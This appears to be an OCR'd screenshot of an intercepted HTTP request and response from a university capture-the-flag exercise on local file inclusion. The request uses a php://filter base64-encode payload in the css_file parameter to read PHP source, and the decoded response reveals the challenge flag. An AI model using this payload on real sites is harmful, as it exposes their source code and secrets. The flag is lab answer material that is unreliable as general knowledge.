 Request
Pretty Raw Hex
\n
1 GET /style.php?css_file=
php://filter/convert.base64-encode/resource=sober.php
HTTP/1.1
2 Host: assignment-dusty-rose.unimelb.life
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.178 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=s637r8gjaqqcg5fdll4gr1iv7e; CSRF_token=
9 Connection: close
Response
Pretty
\n
2023 01:00:23
GMT
3 Server:
Apache/2.4.52
(Ubuntu)
4 Vary:
Accept-Encoding
5 Content-Length:
17840
6 Connection: close
7 Content-Type:
text/html;
charset=UTF-8
8
9 PD9waHAKCgovKgoKQ
Inspector
See more
Decoded from: Base64
<?php \n
\n
\n
/* \n
\n
Challenge 1: LFI: FLAG{The_deepeR_YoU_Dig,_the_mOr
e_GOLD_you'll_find!} \n
\n